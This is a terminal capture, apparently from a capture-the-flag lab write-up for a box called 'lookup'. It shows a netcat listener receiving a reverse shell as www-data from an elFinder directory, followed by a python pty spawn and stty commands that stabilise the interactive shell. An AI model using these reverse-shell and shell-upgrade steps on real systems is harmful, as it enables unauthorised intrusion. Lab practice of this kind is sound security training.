 ┌──(root㉿estudos)-[/home/alex]
└─# nc -vlnp 4444
listening on [any] 4444 ...
connect to [10.2.13.47] from (UNKNOWN) [10.10.85.207] 39714
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ export TERM=xterm
<kup.thm/public_html/elFinder/php$ export TERM=xterm
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ ^Z
zsh: suspended  nc -vlnp 4444
┌──(root㉿estudos)-[/home/alex]
└─# stty raw -echo; fg
[1]  + continued  nc -vlnp 4444
stty rows 38 columns 116
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$